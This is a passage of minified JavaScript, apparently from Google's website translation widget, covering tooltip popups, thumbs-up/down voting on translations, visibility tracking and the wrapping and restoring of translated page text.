lw=[];_.l=S.prototype;_.l.Ga=null;_.l.className="VIpgJd-suEOdc";_.l.bi=500;_.l.kh=0;
_.l.attach=function(a){a=qq(a);this.F.add(a);_.F(a,"mouseover",this.Ne,!1,this);_.F(a,"mouseout",this.wc,!1,this);_.F(a,"mousemove",this.fe,!1,this);_.F(a,"focus",this.Qd,!1,this);_.F(a,"blur",this.wc,!1,this)};_.l.detach=function(a){var b=this;a?(a=qq(a),mw(this,a),this.F.delete(a)):(this.F.forEach(function(c){mw(b,c)}),this.F.clear())};var mw=function(a,b){_.Nd(b,"mouseover",a.Ne,!1,a);_.Nd(b,"mouseout",a.wc,!1,a);_.Nd(b,"mousemove",a.fe,!1,a);_.Nd(b,"focus",a.Qd,!1,a);_.Nd(b,"blur",a.wc,!1,a)};
S.prototype.ab=function(a){_.qd(this.D(),a)};S.prototype.Hc=function(a){var b=this.D();b&&_.od(b);S.P.Hc.call(this,a);a?(b=this.T.g.body,b.insertBefore(a,b.lastChild),_.qa(this.I),this.I=new dw(this.D()),_.jk(this,_.$b(_.qa,this.I)),_.F(this.I,"focusin",this.N,void 0,this),_.F(this.I,"focusout",this.Db,void 0,this)):(_.qa(this.I),this.I=null)};S.prototype.xd=function(){return Cq(this.D())};var nw=function(a){return a.R?a.isVisible()?4:1:a.qa?3:a.isVisible()?2:0};
S.prototype.Me=function(){if(!aw.prototype.Me.call(this))return!1;if(this.g)for(var a,b=0;a=lw[b];b++)_.pd(a.D(),this.g)||a.da(!1);_.va(lw,this);a=this.D();a.className=this.className;this.N();_.F(a,"mouseover",this.be,!1,this);_.F(a,"mouseout",this.ae,!1,this);ow(this);return!0};
S.prototype.Jf=function(){_.wa(lw,this);for(var a=this.D(),b,c=0;b=lw[c];c++)b.g&&_.pd(a,b.g)&&b.da(!1);this.uh&&this.uh.Db();_.Nd(a,"mouseover",this.be,!1,this);_.Nd(a,"mouseout",this.ae,!1,this);this.g=void 0;nw(this)==0&&(this.Cb=!1);aw.prototype.Jf.call(this)};S.prototype.Ff=function(a,b){this.g==a&&this.F.has(this.g)&&(this.Cb||!this.Do?(this.da(!1),this.isVisible()||(this.g=a,this.B=b||new pw(wp(this.Xc)),this.isVisible()&&this.pb(),this.da(!0))):this.g=void 0);this.R=void 0};
S.prototype.xk=function(a){this.qa=void 0;if(a==this.g){a=this.T;var b=a.g;try{var c=b&&b.activeElement;var d=c&&c.nodeName?c:null}catch(e){d=null}d=d&&this.D()&&a.contains(this.D(),d);this.Ga!=null&&(this.Ga==this.D()||this.F.has(this.Ga))||d||this.Vd&&this.Vd.Ga||this.da(!1)}};var qw=function(a,b){var c=Ep(a.T.g);a.Xc.x=b.clientX+c.x;a.Xc.y=b.clientY+c.y};S.prototype.Ne=function(a){var b=rw(this,a.target);this.Ga=b;this.N();b!=this.g&&(this.g=b,sw(this,b),tw(this),qw(this,a))};
var rw=function(a,b){try{for(;b&&!a.F.has(b);)b=b.parentNode;return b}catch(c){return null}};S.prototype.fe=function(a){qw(this,a);this.Cb=!0};S.prototype.Qd=function(a){this.Ga=a=rw(this,a.target);this.Cb=!0;if(this.g!=a){this.g=a;var b=new uw(this.Ga);this.N();sw(this,a,b);tw(this)}};var tw=function(a){if(a.g)for(var b,c=0;b=lw[c];c++)_.pd(b.D(),a.g)&&(b.Vd=a,a.uh=b)};
S.prototype.wc=function(a){var b=rw(this,a.target),c=rw(this,a.relatedTarget);b!=c&&(b==this.Ga&&(this.Ga=null),ow(this),this.Cb=!1,!this.isVisible()||a.relatedTarget&&_.pd(this.D(),a.relatedTarget)?this.g=void 0:this.Db())};S.prototype.be=function(){var a=this.D();this.Ga!=a&&(this.N(),this.Ga=a)};S.prototype.ae=function(a){var b=this.D();this.Ga!=b||a.relatedTarget&&_.pd(b,a.relatedTarget)||(this.Ga=null,this.Db())};
var sw=function(a,b,c){a.R||(a.R=_.Tg((0,_.C)(a.Ff,a,b,c),a.bi))},ow=function(a){a.R&&(_.u.clearTimeout(a.R),a.R=void 0)};S.prototype.Db=function(){nw(this)==2&&(this.qa=_.Tg((0,_.C)(this.xk,this,this.g),this.kh))};S.prototype.N=function(){this.qa&&(_.u.clearTimeout(this.qa),this.qa=void 0)};S.prototype.K=function(){this.da(!1);ow(this);this.detach();this.D()&&_.od(this.D());this.Ga=null;delete this.T;S.P.K.call(this)};var pw=function(a,b){jw.call(this,a,b)};_.E(pw,jw);
pw.prototype.h=function(a,b,c){b=Dr((a?_.ed(a):document).documentElement);c=c?new xo(c.top+10,c.right,c.bottom,c.left+10):new xo(10,0,0,10);gw(this.g,a,8,c,b,9)&496&&gw(this.g,a,8,c,b,5)};var uw=function(a){iw.call(this,a,5)};_.E(uw,iw);uw.prototype.h=function(a,b,c){var d=new vp(10,0);hw(this.element,this.j,a,b,d,c,9)&496&&hw(this.element,4,a,1,d,c,5)};var vw=function(){S.call(this);this.Z={};this.Rb={};this.J=null;this.Sd=!1;this.Tc=this.h=this.O=null;this.ja={};this.A=new _.Hf(this);this.G=this.j=this.o=this.Eb=this.l=this.V=this.Ea=null;this.M=!0;this.Fb=[]};_.y(vw,S);_.l=vw.prototype;
_.l.ia=function(){this.M=!1;var a=_.qf.test(cs)?"rtl":"ltr";this.Hc(lo(du,{Co:"https://www.gstatic.com/images/branding/product/1x/translate_24dp.png",un:"https://www.google.com/images/cleardot.gif",yo:ns,dir:a,Cl:ts}));this.className+=" VIpgJd-yAWNEb-L7lbkb skiptranslate";if(a=!!(this.D()&&this.J&&this.Eb&&this.o.D()&&this.O&&this.G))if(this.A.L(window,"resize",(0,_.C)(this.pb,this)),this.A.L(this,"hide",(0,_.C)(this.Xk,this)),this.Fb.length)return a=this.xg.apply(this,this.Fb),this.Fb=[],a;return a};
_.l.xg=function(a){for(var b=[],c=0;c<arguments.length;++c){var d=arguments[c];if(d)if(this.J||d.ne){var e=sq("SPAN",{"class":d.className||"VIpgJd-yAWNEb-Z0Arqf-hSRGPd"});_.qd(e,d.Cf||"");b.push(e);_.md(d.ne||this.J,e);if(d.te&&d.Dc){var f=(0,_.C)(this.Hj,this,d);this.A.L(e,"click",f);d.me&&this.A.L(this.O,d.me,f)}d.id=d.id||d.Ya();this.Z[d.id]&&this.Th(d);this.Z[d.id]=d;this.Rb[d.id]=e}else this.Fb.push(d)}return b};
_.l.Th=function(a){for(var b=0;b<arguments.length;++b){var c=typeof arguments[b]==="string"||arguments[b]instanceof String?arguments[b]:arguments[b].id,d=this.Z[c],e=this.Rb[c];d&&e&&(this.h&&this.h.id===c&&this.ff(),this.A.fb(d,["submitted","cancelled"]),d.dispose(),this.ja[c]&&delete this.ja[c],delete this.Z[c],delete this.Rb[c],_.od(e))}};
_.l.Hj=function(a){if(this.O){a!=this.h&&this.h&&(this.o.clear(),this.h.Dc.call(this.h),this.h.D()&&(this.h.D().style.display="none"),ww(this,!1),this.h=null);ww(this,!0);this.o.clear();this.h=a;if(this.ja[a.id]){var b=this.ja[a.id];var c=a.vd}else a.ia(),b=a.D(),c=a.te,this.A.L(a,["submitted","cancelled"],(0,_.C)(this.ff,this)),a.df&&(this.ja[a.id]=b);_.md(this.O,b);c.call(a,this);a=new Xv(b,100);this.A.Kb(a,"finish",(0,_.C)(this.pb,this,!0,!0));a.play()}};
_.l.ff=function(){if(this.h)if(this.o.clear(),this.h.Dc.call(this.h),this.h.D()){var a=new Wv(this.h.D(),100);this.A.Kb(a,"finish",(0,_.C)(function(){_.od(this.h.D());this.h=null;ww(this,!1);this.o.getMessage()&&($v(this.o),this.pb(!0,!0))},this));a.play()}else ww(this,!1),this.h=null};_.l.Ff=function(a,b){this.Tc=a;S.prototype.Ff.call(this,a,b);this.D().style.display="block"};
_.l.Ne=function(a){if(!this.M){var b=rw(this,a.target);this.Ga=b;this.N();b!=this.g?(this.g=b,sw(this,b),tw(this),qw(this,a)):sw(this,b)}};_.l.Xk=function(){this.o.clear();this.Sd&&this.ff()};_.l.K=function(){for(var a in this.Z)this.Th(a);this.A&&this.A.dispose();this.A=null;this.o&&this.o.dispose();this.G=this.Eb=this.Tc=this.O=this.J=this.o=null;S.prototype.K.call(this)};
var ww=function(a,b){a.Sd=b;a.M=b;if(a.M){var c=a.D();a.Ea=new vp(c.offsetLeft,c.offsetTop)}else a.Ea&&((a.B||null)!=null&&((a.B||null).g=a.Ea),zr(a.D(),a.Ea),a.Ea=null);a.J.style.display=b?"none":"inline-block";a.Eb.style.display=b?"inline-block":"none"};_.l=vw.prototype;_.l.nd=function(a){if(this.isVisible()){a=(this.Rc=a)?this.C.L:this.C.fb;var b=_.ed(this.D());a.call(this.C,b,"mousedown",this.Jh,!0)}else S.prototype.nd.call(this,a)};
_.l.Hc=function(a){S.prototype.Hc.call(this,a);if(a){this.J=Cp("VIpgJd-yAWNEb-Z0Arqf-PLDbbf",a);var b=Cp("VIpgJd-yAWNEb-jOfkMb-Ne3sFf",a);b&&(this.o=new Yv,this.o.Va(b));this.Eb=Cp("VIpgJd-yAWNEb-fw42Ze-Z0Arqf-haAclf",a);this.O=Cp("VIpgJd-yAWNEb-Z0Arqf-H9tDt",a);this.G=Cp("VIpgJd-yAWNEb-nVMfcd-fmcmS",a)}};
_.l.pb=function(a,b){var c=Cr(document.body).y;if(this.B){(this.B||null).g.y+=c;S.prototype.pb.call(this);var d=parseInt(this.D().style.left,10);a=parseInt(this.D().style.top,10)-(a?0:c);b&&(b=this.wk||{},a-=b.top||10,d-=b.left||10);a-=c;(this.B||null).g.y=a;(this.B||null).g.x=d;c=new vp(d,a);zr(this.D(),c)}};_.l.da=function(a){S.prototype.da.call(this,a)};_.l.ob=function(a){this.l=a};_.l.ua=function(a){this.j=a};_.l.ab=function(a){a=a?_.oc(a):"";this.G?_.qd(this.G,a):S.prototype.ab.call(this,a)};
_.l.Wa=function(){return this.l};_.l.ra=function(){return this.j};_.l.xd=function(){return this.G?Cq(this.G):S.prototype.xd.call(this)};_.l.wc=function(a){this.M||S.prototype.wc.call(this,a)};_.l.be=function(a){this.M||S.prototype.be.call(this,a)};_.l.ae=function(a){this.M||S.prototype.ae.call(this,a)};var xw=function(){this.h=new Map;this.g=Fs(Ms)},Bw=function(a){var b=qq("goog-gt-thumbUpButton"),c=a.h,d=a.g;b.addEventListener("click",function(){if(yw(c)===zw)Qs(d);else{var e=Ns(d,5);Os(d,e);Ps(e,5)}Aw(c,zw)},!1)},Dw=function(a){var b=qq("goog-gt-thumbDownButton"),c=a.h,d=a.g;b.addEventListener("click",function(){if(yw(c)===Cw)Qs(d);else{var e=Ns(d,6);Os(d,e);Ps(e,6)}Aw(c,Cw)},!1)},Gw=function(a){var b=qq("goog-gt-tt"),c=b.dataset,d=qq("goog-gt-votingInputSrcLang"),e=qq("goog-gt-votingInputTrgLang"),
f=qq("goog-gt-votingInputSrcText"),g=qq("goog-gt-votingInputTrgText"),h=Cp("VIpgJd-yAWNEb-nVMfcd-fmcmS"),k=qq("goog-gt-translation"),m=a.h,n=a.g;window.document.body.addEventListener("goog-gt-popupShown",function(p){var q=Ns(n,4);Os(n,q);Ps(q,4);p=p.detail;q=String(p.Id);p=p.vl;c.id=q;q=m.get(q)||Ew;Fw(q);b.style.width=Math.max(Math.min(window.innerWidth-16,536),288)+"px";q=p.Wa()||"";var r=p.ra()||"";d.value=q;e.value=r;f.value=p.xd();g.value=p.V;k&&(k.innerText=p.V);b.lang=cs;h.lang=q;k&&(k.lang=
r);_.qf.test(q)&&(h.classList.add("rtl"),h.dir="rtl");k&&_.qf.test(r)&&(k.classList.add("rtl"),k.dir="rtl")},!1)},Fw=function(a){var b=qq("goog-gt-thumbUpButton"),c=qq("goog-gt-thumbUpIcon"),d=qq("goog-gt-thumbUpIconFilled"),e=qq("goog-gt-thumbDownButton"),f=qq("goog-gt-thumbDownIcon"),g=qq("goog-gt-thumbDownIconFilled");b.setAttribute("aria-pressed","false");c.style.display="";d.style.display="none";e.setAttribute("aria-pressed","false");f.style.display="";g.style.display="none";switch(a){case zw:b.setAttribute("aria-pressed",
"true");c.style.display="none";d.style.display="";break;case Cw:e.setAttribute("aria-pressed","true"),f.style.display="none",g.style.display=""}qq("goog-gt-votingInputVote").value=a},yw=function(a){var b=qq("goog-gt-tt").dataset;return a.get(b.id)},Aw=function(a,b){yw(a)===b&&(b=Ew);Fw(b);var c=qq("goog-gt-tt").dataset;a.set(c.id,b);qq("goog-gt-votingForm").submit()},Ew=(0).toString(),zw=(1).toString(),Cw=(2).toString();var Hw={};Hw.add=ip;Hw.hn=function(a,b,c){var d=gp(a);typeof b==="string"?_.wa(d,b):Array.isArray(b)&&(d=jp(d,b));typeof c!=="string"||_.ua(d,c)?Array.isArray(c)&&hp(d,c):d.push(c);a.className=d.join(" ")};Hw.enable=mp;Hw.get=gp;Hw.has=lp;Hw.remove=kp;Hw.set=function(a,b){a.className=b};Hw.Ro=function(a,b,c){for(var d=gp(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(d.splice(f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "));return e};Hw.toggle=function(a,b){var c=!lp(a,b);mp(a,b,c);return c};var Iw=function(a,b){Fv.call(this,a);b=b||{};this.g={apiKey:b.apiKey||"",Vb:b.Vb||1};this.h=null};_.y(Iw,Fv);_.l=Iw.prototype;_.l.attach=function(a,b){b&&(b.Id=a,this.h.attach(b))};_.l.detach=function(a){a&&this.h.detach(a)};_.l.wi=function(){var a=this.h.Tc;if(a&&a.Id!==void 0){var b=a.Id;a=this.o.j[b];Gv(this,this.l,!1);this.l=b;Gv(this,b);this.h.ob(a.pl);this.h.ua(a.rl);var c=a.ba;this.h.V=c&&_.oc(c);this.h.ab(a.text)}b=new CustomEvent("goog-gt-popupShown",{detail:{Id:b,vl:this.h}});window.document.body.dispatchEvent(b)};
_.l.ui=function(){Gv(this,this.l,!1)};_.l.Vk=function(){this.o.j[this.l].pj.dispatchEvent("updating")};_.l.K=function(){this.h.dispose();this.h=null;Fv.prototype.K.call(this)};_.l.mh=function(a,b){Hw[b?"add":"remove"](a,"VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q")};var Jw=function(a){this.A=a;this.l=this.h=this.o=this.j=-1;this.g=!1;this.F=0;this.G="";this.B=0};Jw.prototype.start=function(){if(!this.g){this.g=!0;var a=[],b;for(b=0;b<15;b++)a[b]=Gs[0|Math.random()*62];this.G=a.join("");this.F=0;this.l=this.h=this.o=this.j=-1;this.B=_.ac();_.Tg(this.C,1E4,this)}};Jw.prototype.stop=function(){this.g&&(this.g=!1,Kw(this))};Jw.prototype.C=function(){this.g&&(Kw(this),_.Tg(this.C,1E3,this))};
var Kw=function(a){var b=a.A.l,c=a.A.A,d=a.A.j,e=a.A.o;if(a.j!=b||a.o!=c||a.h!=d||a.l!=e){var f={};f.ct=b;f.cv=c;f.cts=d;f.cvs=e;f.sid=a.G;f.seq=a.F++;f.tat=_.ac()-a.B;if(a.j>=0||a.o>=0||a.h>=0||a.l>=0)f.pt=a.j,f.pv=a.o,f.pts=a.h,f.pvs=a.l;Wo("te_v",f);a.j=b;a.o=c;a.h=d;a.l=e}};var Lw=function(){this.o=this.j=this.A=this.l=0;this.g=[];this.h=_.u.IntersectionObserver!=null?new IntersectionObserver((0,_.C)(this.B,this)):null};Lw.prototype.attach=function(a,b){this.j+=b;var c=this.g.length;this.g.push(b);for(b=0;b<a.length;++b){var d=a[b];uq(d)?(d[Mw]=c,this.l+=Cq(d).length,this.h&&this.h.observe(d)):this.wh(d.nodeType)}};Lw.prototype.detach=function(a){for(var b=0;b<a.length;++b){var c=a[b];uq(c)?(c[Mw]=void 0,this.h&&this.h.unobserve(c)):this.wh(c.nodeType)}};
Lw.prototype.reset=function(){this.o=this.j=this.A=this.l=0;this.g=[]};Lw.prototype.B=function(a){for(var b=0;b<a.length;b++){var c=a[b];if(c.intersectionRatio>0&&c.target[Mw]!=null){this.A+=Cq(c.target).length;var d=c.target[Mw];this.o+=this.g[d];this.g[d]=0;delete c.target[Mw]}}};nt.attach(36546,Lw.prototype,{wh:1});var Mw="_gt_"+Math.random().toString(36).substr(2);var Nw=function(a,b){_.w.call(this);a=a||{};this.g=Sn(a);this.g.Vb=a.Vb;this.g.bg=!!a.bg;this.g.ij=parseInt(a.ij,10)||300;this.g.bl=a.bl;this.g.trackVisibility=a.trackVisibility||!1;this.B=0;this.j={};this.A=new _.Hf(this);this.l=new Iw(this,this.g);b&&(this.l.A=b||{});a=this.l;a.h=new vw({ol:a.g.ol});a.h.kh=300;a.h.bi=1E3;a.h.nd(!0);a.j.L(a.h,"show",(0,_.C)(a.wi,a));a.j.L(a.h,"hide",(0,_.C)(a.ui,a));a.g.Vb&&js!="te_cl"&&(b=new Ev({id:"contribute",Cf:Q.oi,me:"dblclick",df:!0},a.A),a.h.xg(b),a.j.L(b,
"submitted",(0,_.C)(a.Vk,a)));a.h.ia();a=new xw;qq("goog-gt-thumbUpButton")&&(Bw(a),Dw(a),Gw(a));this.o=this.h=null;this.g.trackVisibility&&_.u.IntersectionObserver!=null&&(this.h=new Lw,this.o=new Jw(this.h))};_.y(Nw,_.w);var Ow=function(a){a.o&&a.o.stop();for(var b in a.j){var c=a,d=b,e=c.j[d];if(e){c.h&&c.h.detach(e.Ia);for(var f=0;f<e.Ia.length;++f)e.Ia[f]&&c.l.detach(e.Ia[f]);delete c.j[d]}}a.h&&a.h.reset()};
Nw.prototype.K=function(){Ow(this);this.A.dispose();this.A=null;this.l.dispose();this.l=null};var Pw=function(a){for(var b=0;b<a.length;++b)if(a[b]&&a[b].node)return a[b].node;return null},Tw=function(a){var b=Pw(a);if(!b)return null;var c=[],d=[],e=[];b=new Ot(b,!0);var f=a[a.length-1].node,g=0,h=!1;do{b.next();var k=b.node();if(!k)break;var m=b.g.g,n=b.depth();for(m==1&&--n;g<a.length&&!a[g].node;)++g;k==a[g].node||!h&&m==1&&(k!=null&&k.previousSibling==null?0:!Qw(Rw(k)))?(m=Sw(k),d.push({node:m,ab:function(){}}),e[d.length-1]=n,k.parentNode&&k.parentNode.insertBefore(m,k),k==a[g].node&&
(c[g++]=d.length-1,h=!0)):h=!1}while(k!=f);return{fg:e,Yk:c,qk:d}},Qw=function(a){return a!=null&&It[a.tagName]},Rw=function(a){if(a==null)return null;for(a=a.previousSibling;a!=null&&a!=null&&a.nodeType==3&&_.oc(Cq(a))=="";)a=a.previousSibling;return a},$w=function(a,b,c,d,e,f){_.G.call(this);this.g=[];for(var g=0;g<a.length;++g)this.g.push("nodeType"in a[g]?Yw(a[g]):a[g]),Zw(a[g].node);this.j=b;this.F=d||0;this.R=e||0;this.C=c;this.B=f||null;this.J=this.I=this.O=!1;this.o=[];this.A=[];this.h=[];
this.N=[];new _.Hf(this);this.l=this.M=!1},Yw;_.y($w,_.G);
var cx=function(a){if(!a)return!1;if(a.nodeType!=3||!_.Fc)return ax in a&&!!a[ax];if(!a.parentNode)return!0;if(!(bx in a.parentNode))return!1;var b=a.parentNode[bx];if(!b||!b[a.nodeValue])return!1;b=b[a.nodeValue];for(var c=0;c<b.length;++c)if(b[c]==a)return!0;return!1},dx=function(a,b){if(!a)return"";if(a.tagName=="TITLE")return String(document.title);a.nodeType==3?b="nodeValue":b||(b="value");return a.getAttribute&&a.getAttribute(b)?String(a.getAttribute(b)):typeof a[b]==="string"?String(a[b]):
""};$w.prototype.ha=function(){return this.j};
var ex=function(a,b,c){b={Nh:b,Kf:c,X:[]};a.h.push(b);return b},gx=function(a){if(!a.l&&a.O&&!a.I&&!a.J){a.I=!0;var b;if(b=fx(a.g)){b=a.g;var c=a.h;if(b.length==1&&b[0]&&b[0].dg){for(var d=[],e=0;e<c.length;++e)for(var f=0;f<c[e].X.length;++f)d.push(c[e].X[f].ba);b[0].ab(d.join(" "),b[0].node);b=!0}else b=!1;b=!b}if(b&&(b=Tw(a.g))){a.A=b.Yk;a.o=b.qk;d=a.g;e=a.A;f=a.o;var g=b.fg;c=[];for(var h=0;h<d.length;++h)if(c[h]=[],d[h].node&&e[h]!==void 0)for(var k=0;k<f.length;++k)if(!(g[k]>g[e[h]])){if(g[k]==
g[e[h]]){if(f[k].node.parentNode!=f[e[h]].node.parentNode)continue}else{for(var m=g[e[h]]-g[k],n=f[e[h]].node.parentNode;m--&&n&&n!=f[k].node.parentNode;)n=n.parentNode;if(n!=f[k].node.parentNode)continue}c[h].push(k)}d=a.g;e=a.h;f=-1;for(g=e.length-1;g>=0;--g)for(h=e[g],k=h.X.length-1;k>=0;--k)if(m=h.X[k],!(m.Y<0)&&d[m.Y]&&d[m.Y].node)if(f<0)m.ge=Ss(c[m.Y]),f=c[m.Y][c[m.Y].length-1];else for(n=c[m.Y].length-1;n>=0;--n)if(c[m.Y][n]<=f){m.ge=Ss(c[m.Y].slice(0,n+1));f=c[m.Y][n];break}for(c=e=0;c<a.h.length;++c){d=
a.h[c];f=a.g;g=d;h=b.fg;k=a.A;m="";for(n=0;n<g.X.length;++n){var p=g.X[n];m+=p.ba;if(p.Y<0){var q=-1,r=-1,t=k[g.X[n-1].Y];t!==void 0&&(q=h[t]);n<g.X.length-1&&(t=k[g.X[n+1].Y],t!==void 0&&(r=h[t]));if(q>=0||r>=0)a:if(t=(q<0||r<q)&&n<g.X.length-1,q=f,r=p,p=g.X[t?n+1:n-1],!(p.Y>=q.length||q[p.Y].node==null)){q=r.ba;r.ba="";if(/^ +$/.test(q)&&(r=t?p.ba.charCodeAt(0):p.ba.charCodeAt(p.ba.length-1),3584<=r&&r<=3711||12288<=r&&r<=12351||12352<=r&&r<=12543||12784<=r&&r<=12799||19968<=r&&r<=40959||65280<=
r&&r<=65519))break a;p.ba=t?q+p.ba:p.ba+q}}}f=m;g=a.g;h=d;k=a.o;m=b.fg;n=a.A;p=[];for(q=0;q<h.X.length&&!(e>=k.length);++q)if(r=h.X[q],r.ge&&!(r.Y<0)&&g[r.Y].node&&r.ba)if(e==n[r.Y]||e in r.ge&&(!(e+1 in r.ge)||e+1!=n[r.Y])){if(k[e]&&k[e].node){t=Sw(k[e].node);p.push(t);for(var A=k[e].node,D=m[n[r.Y]]-m[e],L=t,V=g[r.Y].node.parentNode,fa=L;V&&D--;)fa=V.cloneNode(!1),fa.appendChild(L),V=V.parentNode,L=fa;A.appendChild(fa);A=g[r.Y].node;g[r.Y].He?g[r.Y].oh||t.appendChild(A):(A=g[r.Y].node.cloneNode(!1),
A.id&&(A.id=""),t.appendChild(A));g[r.Y].ab(r.ba,A)}}else++e,--q;g=p;n=a.g;p=d;h=a.C;if(p.Nh)h=p.Nh;else{m=n.length;k=-1;for(q=0;q<p.X.length;++q)r=p.X[q].Y,r>=0&&n[r]&&n[r].node&&(k=Math.max(k,r),m=Math.min(m,r));for(n="";m<=k;++m)h[m]&&(n+=h[m]);h=n}m=a;n=g;p=h;if(m.B){if(m.B.g.Vb!=3){g=m.N;h=g.push;k=m.B;d=d.Kf;d=k.j[++k.B]={id:k.B.toString(),pj:m,text:p,Po:d||p,ba:f,pl:k.C,rl:k.F,Ia:n};for(f=0;f<n.length;++f)n[f]&&k.l.attach(d.id,n[f]);k.h&&k.h.attach(n,p.length);k.o&&k.o.start();h.call(g,d.id)}}else for(d=
0;d<n.length;++d)n[d].title=p}b=a.g;for(c=0;c<b.length;++c)b[c].node&&!b[c].He&&_.od(b[c].node);b=a.g;c=a.o;a=a.A;for(e=d=0;e<c.length;++e)if(f=c[e].node){for(;d<b.length&&e>a[d];)d++;(d>=b.length||e!=a[d])&&!f.firstChild&&(_.od(f),c[e].node=null)}}}};
$w.prototype.restore=function(){if(this.I)if(this.I=!1,this.B&&Ow(this.B),this.N=[],fx(this.o),this.g.length==1&&this.g[0].dg)this.g[0].ab(this.C[0],this.g[0].node);else{for(var a=0,b=0;b<this.o.length;++b){var c=this.o[b].node;if(c){for(;a<this.g.length&&b>this.A[a];){var d=a++;this.g[d].node&&(hx(this.g[d].node),this.g[d].node=null)}if(a<this.g.length&&b==this.A[a]&&this.g[a].node){this.g[a].oh||(_.nd(c),c.appendChild(this.g[a].node));this.g[a].ab(this.C[a],this.g[a].node);a++;var e=c.parentNode;
if(e&&e.nodeType!=11)if(c.removeNode)c.removeNode(!1);else{for(;d=c.firstChild;)e.insertBefore(d,c);_.od(c)}}else _.od(c)}}this.o=[]}};$w.prototype.K=function(){_.G.prototype.K.call(this);this.restore();for(var a=0;a<this.g.length;++a)this.g[a].node&&hx(this.g[a].node);this.g=null};
var Zw=function(a){if(a)if(a.nodeType==3&&_.Fc){bx in a.parentNode&&a.parentNode[bx]||(a.parentNode[bx]={});var b=a.parentNode[bx];b[a.nodeValue]||(b[a.nodeValue]=[]);b=b[a.nodeValue];for(var c=0;c<b.length;++c)if(b[c]==a)return;b.push(a)}else a[ax]=1},hx=function(a){if(!a||a.nodeType==3&&_.Fc){var b=a.parentNode;if(b&&bx in b){var c=b[bx];if(c&&a&&c[a.nodeValue]){var d=c[a.nodeValue];if(d)for(var e=0;e<d.length;++e)if(d[e]==a){d.splice(e,1);break}d.length==0&&delete c[a.nodeValue]}if(c&&ft(c))try{delete b[bx]}catch(f){b[bx]=
""}}}else if(ax in a)try{delete a[ax]}catch(f){a[ax]=""}},fx=function(a){for(var b=0;b<a.length;++b)try{a[b].node&&!a[b].node.parentNode&&(a[b].node=null)}catch(c){a[b].node=null}for(b=a.length-1;b>=0&&!a[b].node;--b);a.length=b+1;return a.length},Sw=function(a){a=a.ownerDocument?a.ownerDocument.createElement("font"):_.jd(document,"font");Zw(a);a.style.verticalAlign="inherit";_.Hj(es,2)&&(a.dir="auto");return a},ix=function(a){for(var b=new Set,c=0;c<a.g.length;c++){var d=a.g[c].node;d!=null&&b.add(d)}return b},
jx=function(){this.h={};this.g={}};jx.prototype.has=function(a,b){return this.h[a]!=null||this.g[a]!=null||b&&(a in this.h||a in this.g)};jx.prototype.write=function(a,b){this.g[a]=b};jx.prototype.remove=function(a){delete this.g[a];delete this.h[a]};var ax="_gt_"+Math.random().toString(36).substr(2),bx="_gtn_"+Math.random().toString(36).substr(2);
(function(){function a(c){document.title=c}var b={};Yw=function(c,d){if(c.tagName=="TITLE")return{node:c,ab:a,He:!0,oh:!0,dg:!0};if(c.nodeType==3)return{node:c,ab:function(e,f){_.qd(f,e)}};d||(d="value");b[d]||(b[d]=function(e,f){f.setAttribute&&f.setAttribute(d,e);typeof e==="string"&&(f[d]=e)});c={node:c,ab:b[d],He:!0};d!="value"&&(c.dg=!0);return c}})();
var kx=function(a,b,c,d){d=d.firstChild&&d.firstChild.nodeType==3?d.firstChild.nodeValue:Cq(d);d={Y:c,ba:jq(d)};a.push(d);b[c]?b[c].end=d:b[c]={start:d,end:d};return d},lx=function(a){for(var b,c=a.firstChild;c;c=b)b=c.nextSibling,c.nodeType!=3&&(c==a.firstChild?a.parentNode&&a.parentNode.insertBefore(c,a):tq(c,a),lx(c))};var mx=function(){this.g=[]};mx.prototype.add=function(a){this.g.push(a)};var nx=function(){this.g=[]};_.y(nx,mx);nx.prototype.add=function(a){if(a)for(;a(););};nx.Ib=function(){return Fs(nx)};var px=function(a){this.g=[];this.h=.5;ox(this,a);this.l=0;this.j=!0;this.o=(0,_.C)(this.A,this)};_.y(px,mx);var ox=function(a,b){b>1?a.h=1:b<.001?a.h=.001:b&&(a.h=b)};px.prototype.add=function(a){mx.prototype.add.call(this,a);this.j&&qx(this)};var qx=function(a){a.j=!1;window.setTimeout(a.o,Math.min(a.l,5E3))};
px.prototype.A=function(){var a=(new Date).getTime();do{this.g.length&&(this.g[0]&&this.g[0]()||this.g.shift());var b=!!this.g.length;var c=95*this.h+5;var d=(new Date).getTime()-a}while(b&&d<c);this.l=Math.ceil(d*(1/this.h-1))+1;b?qx(this):this.j=!0};var rx=function(a,b){this.F=a||null;this.M=b||nx.Ib();this.B=this.A=this.I=null;this.l=this.j=!1;this.o=null;this.g=[];this.h=0},sx=function(a,b){a.j||(a.I=b)},tx=function(a,b,c){a.A=c?(0,_.C)(b,c):b},ux=function(a,b,c){a.B=c?(0,_.C)(b,c):b},vx=function(a,b){a.j||(a.j=!0,a.G=b,a.h++,a.o=a.I,a.C())};rx.prototype.stop=function(){this.h++;this.j=!1;this.g=[]};
var wx=function(a){if(!a.j)return null;for(var b=!1,c=0;c<a.g.length;++c)if(a.g[c].target===a){a.g[c].ready=!1;a.g[c].ji=a.h+1;b=!0;break}b||a.g.push({target:a,ready:!1,ji:a.h+1});return(0,_.C)(a.C,a,a,a.h+1)},xx=function(a){if(!a.j)return!0;for(var b=0;b<a.g.length;++b)if(a.g[b].target===a&&a.g[b].ji==a.h)return a.g[b].ready;return!0};
rx.prototype.C=function(a,b){if(this.j){if(a)for(var c=0;c<this.g.length;++c)if(this.g[c].target===a){this.g[c].ready=!0;break}this.l||this.M.add((0,_.C)(this.J,this,b||this.h))}};
rx.prototype.J=function(a){if(this.h!=a)return!1;a=this.o;if(a==yx)return this.stop(),this.A&&this.A.call(this.F,this,this.G),!1;this.l=!0;try{var b=a.call(this.F,this,this.G);if(!b)throw Error();}catch(c){this.stop();a=c;if(this.B)this.B.call(this.F,a,this,this.G);else throw a;return!1}finally{this.l=!1}b!=zx&&(this.o=b,this.h++,this.C());return!1};var zx=function(){},yx=function(){};var Bx=function(a,b,c,d,e){b=b||{};this.J=e||[];this.A=[];this.G=[];Ax(this,a||document.documentElement,b.Wh===void 0||!!b.Wh);this.C=c||$w;this.F=b.zk;this.j=this.g=this.o=this.Wc=null;this.B=!!b.Bl;this.pa=!!b.xl;this.O=this.B?27:13;this.M=!0;this.I=[];this.l=new 